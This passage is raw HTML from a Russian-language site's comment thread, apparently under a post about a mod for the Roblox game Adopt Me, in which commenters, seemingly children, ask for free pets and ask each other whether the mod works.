class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4134" data-commentid="4134" data-postid="879" data-belowelement="comment-4134" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-4191" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4191"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Nika_26948</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-30"> 30.06.2024 в 13:16 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу р зельеу <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4191" data-commentid="4191" data-postid="879" data-belowelement="comment-4191" data-respondelement="respond" data-replyto="Комментарий к записи Nika_26948" aria-label="Комментарий к записи Nika_26948">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3979" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3979"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-16"> 16.06.2024 в 12:56 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Круто всё <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3979" data-commentid="3979" data-postid="879" data-belowelement="comment-3979" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-3820" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3820"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Саша</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-06"> 06.06.2024 в 10:39 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу ф р сову и ф р кенгуру<br/> И м р фури</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3820" data-commentid="3820" data-postid="879" data-belowelement="comment-3820" data-respondelement="respond" data-replyto="Комментарий к записи Саша" aria-label="Комментарий к записи Саша">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-4094" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4094"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Порт</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-24"> 24.06.2024 в 13:18 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Фр Фр Фррр 🦊</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4094" data-commentid="4094" data-postid="879" data-belowelement="comment-4094" data-respondelement="respond" data-replyto="Комментарий к записи Порт" aria-label="Комментарий к записи Порт">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even depth-2" id="li-comment-4180" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4180"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Artem272735</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-29"> 29.06.2024 в 17:49 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Hrhrh</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4180" data-commentid="4180" data-postid="879" data-belowelement="comment-4180" data-respondelement="respond" data-replyto="Комментарий к записи Artem272735" aria-label="Комментарий к записи Artem272735">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-3" id="li-comment-4226" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4226"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Юля</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-02"> 02.07.2024 в 16:04 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я щас проверю <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4226" data-commentid="4226" data-postid="879" data-belowelement="comment-4226" data-respondelement="respond" data-replyto="Комментарий к записи Юля" aria-label="Комментарий к записи Юля">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-4" id="li-comment-5437" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5437"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Я очень хочу и мечтаю шадуо дракон RFM</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-03"> 03.09.2024 в 18:58 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>пожалуйста исполните мою жилание <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5437" data-commentid="5437" data-postid="879" data-belowelement="comment-5437" data-respondelement="respond" data-replyto="Комментарий к записи Я очень хочу и мечтаю шадуо дракон RFM" aria-label="Комментарий к записи Я очень хочу и мечтаю шадуо дракон RFM">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-4260" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4260"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Алина</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-03"> 03.07.2024 в 21:15 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Работает?РИЛ??</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4260" data-commentid="4260" data-postid="879" data-belowelement="comment-4260" data-respondelement="respond" data-replyto="Комментарий к записи Алина" aria-label="Комментарий к записи Алина">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-4711" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4711"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Крисс</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-24"> 24.07.2024 в 13:50 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Даа</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4711" data-commentid="4711" data-postid="879" data-belowelement="comment-4711" data-respondelement="respond" data-replyto="Комментарий к записи Крисс" aria-label="Комментарий к записи Крисс">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-4" id="li-comment-5342" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5342"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-08-26"> 26.08.2024 в 13:46 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/evil.png.webp" alt=":evil:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/biggrin.png.webp" alt=":grin:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5342" data-commentid="5342" data-postid="879" data-belowelement="comment-5342" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even depth-2" id="li-comment-5141" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5141"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">trtrtrmdnn</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-08-12"> 12.08.2024 в 21:07 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>работает 😈</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5141" data-commentid="5141" data-postid="879" data-belowelement="comment-5141" data-respondelement="respond" data-replyto="Комментарий к записи trtrtrmdnn" aria-label="Комментарий к записи trtrtrmdnn">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3803" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3803"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Саша</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-05"> 05.06.2024 в 10:33 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу<br/> Р сову</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3803" data-commentid="3803" data-postid="879" data-belowelement="comment-3803" data-respondelement="respond" data-replyto="Комментарий к записи Саша" aria-label="Комментарий к записи Саша">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-3802" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3802"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Саша</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-05"> 05.06.2024 в 10:32 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>А я хочу фр сову и р халодогнева<br/> И фр легк хомяка</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3802" data-commentid="3802" data-postid="879" data-belowelement="comment-3802" data-respondelement="respond" data-replyto="Комментарий к записи Саша" aria-label="Комментарий к записи Саша">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-4258" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4258"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Работает?</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-03"> 03.07.2024 в 21:12 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Работает?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4258" data-commentid="4258" data-postid="879" data-belowelement="comment-4258" data-respondelement="respond" data-replyto="Комментарий к записи Работает?" aria-label="Комментарий к записи Работает?">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-4306" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4306"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-06"> 06.07.2024 в 15:11 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Да</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4306" data-commentid="4306" data-postid="879" data-belowelement="comment-4306" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3402" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3402"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Linka</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-14"> 14.05.2024 в 17:35 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Скачиваю потом напишу работает или нет <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3402" data-commentid="3402" data-postid="879" data-belowelement="comment-3402" data-respondelement="respond" data-replyto="Комментарий к записи Linka" aria-label="Комментарий к записи Linka">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-3504" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3504"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Linka</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-19"> 19.05.2024 в 10:17 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>я забыл написать что реально работает <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3504" data-commentid="3504" data-postid="879" data-belowelement="comment-3504" data-respondelement="respond" data-replyto="Комментарий к записи Linka" aria-label="Комментарий к записи Linka">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-3" id="li-comment-3521" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3521"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">..</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-19"> 19.05.2024 в 19:46 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>То есть там будут все пета бесплатно?<br/> Это круто <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3521" data-commentid="3521" data-postid="879" data-belowelement="comment-3521" data-respondelement="respond" data-replyto="Комментарий к записи .." aria-label="Комментарий к записи ..">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-4" id="li-comment-3789" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3789"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Сага</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-04"> 04.06.2024 в 21:01 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я отправила петы бесплатный буду ура <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3789" data-commentid="3789" data-postid="879" data-belowelement="comment-3789" data-respondelement="respond" data-replyto="Комментарий к записи Сага" aria-label="Комментарий к записи Сага">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-5" id="li-comment-3984" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3984"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Ксюша</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-16"> 16.06.2024 в 20:22 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Рил?</p> </div> <div class="comment-footer"> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even depth-4" id="li-comment-4738" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4738"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Я</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-25"> 25.07.2024 в 17:48 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Пробую, работает ..</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4738" data-commentid="4738" data-postid="879" data-belowelement="comment-4738" data-respondelement="respond" data-replyto="Комментарий к записи Я" aria-label="Комментарий к записи Я">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-5" id="li-comment-7763" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7763"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Алиса</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-04-10"> 10.04.2025 в 15:46 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Аж фростаааа <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/></p> </div> <div class="comment-footer"> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even depth-3" id="li-comment-4259" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4259"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Алина</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-03"> 03.07.2024 в 21:14 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Работает?РИЛ??</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4259" data-commentid="4259" data-postid="879" data-belowelement="comment-4259" data-respondelement="respond" data-replyto="Комментарий к записи Алина" aria-label="Комментарий к записи Алина">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-3" id="li-comment-4378" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4378"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">София</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-08"> 08.07.2024 в 18:43 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Аккаунт не забанили?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4378" data-commentid="4378" data-postid="879" data-belowelement="comment-4378" data-respondelement="respond" data-replyto="Комментарий к записи София" aria-label="Комментарий к записи София">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even depth-2" id="li-comment-3618" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3618"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Работает</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-25"> 25.05.2024 в 16:45 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>А</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3618" data-commentid="3618" data-postid="879" data-belowelement="comment-3618" data-respondelement="respond" data-replyto="Комментарий к записи Работает" aria-label="Комментарий к записи Работает">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-3787" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3787"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Nelya614</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-04"> 04.06.2024 в 20:02 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу фр пчелу <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3787" data-commentid="3787" data-postid="879" data-belowelement="comment-3787" data-respondelement="respond" data-replyto="Комментарий к записи Nelya614" aria-label="Комментарий к записи Nelya614">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even depth-2" id="li-comment-4089" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4089"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Мишелька</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-24"> 24.06.2024 в 11:28 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Там все петы бесплатно можно загрузить в адопт ми да?<br/> Работает?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4089" data-commentid="4089" data-postid="879" data-belowelement="comment-4089" data-respondelement="respond" data-replyto="Комментарий к записи Мишелька" aria-label="Комментарий к записи Мишелька">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-4140" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4140"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Я и всё</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-27"> 27.06.2024 в 02:23 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Ну как там? <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4140" data-commentid="4140" data-postid="879" data-belowelement="comment-4140" data-respondelement="respond" data-replyto="Комментарий к записи Я и всё" aria-label="Комментарий к записи Я и всё">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even depth-2" id="li-comment-4192" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4192"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-30"> 30.06.2024 в 13:16 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Работает <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/eek.png.webp" alt=":shock:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4192" data-commentid="4192" data-postid="879" data-belowelement="comment-4192" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-5498" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5498"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аня</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-08"> 08.09.2024 в 19:02 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Можно фрм фадов и 50 рф петов</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5498" data-commentid="5498" data-postid="879" data-belowelement="comment-5498" data-respondelement="respond" data-replyto="Комментарий к записи Аня" aria-label="Комментарий к записи Аня">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-3368" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3368"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Анька</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-12"> 12.05.2024 в 15:11 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3368" data-commentid="3368" data-postid="879" data-belowelement="comment-3368" data-respondelement="respond" data-replyto="Комментарий к записи Анька" aria-label="Комментарий к записи Анька">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-5966" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5966"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Миля</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-10-16"> 16.10.2024 в 00:43 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>привет можно рфм шадо дракона пжж и можно ещё много рф пптов ник TEDDN3122</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5966" data-commentid="5966" data-postid="879" data-belowelement="comment-5966" data-respondelement="respond" data-replyto="Комментарий к записи Миля" aria-label="Комментарий к записи Миля">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-3367" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3367"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-12"> 12.05.2024 в 15:11 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3367" data-commentid="3367" data-postid="879" data-belowelement="comment-3367" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-4584" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4584"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Anna</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-18"> 18.07.2024 в 23:05 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Чо то круто <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4584" data-commentid="4584" data-postid="879" data-belowelement="comment-4584" data-respondelement="respond" data-replyto="Комментарий к записи Anna" aria-label="Комментарий к записи Anna">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-3357" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3357"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Настя</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-12"> 12.05.2024 в 13:04 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу сову R</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3357" data-commentid="3357" data-postid="879" data-belowelement="comment-3357" data-respondelement="respond" data-replyto="Комментарий к записи Настя" aria-label="Комментарий к записи Настя">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3356" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3356"> <div class="comment-header"> <div class="comment-avatar"> </div> <div 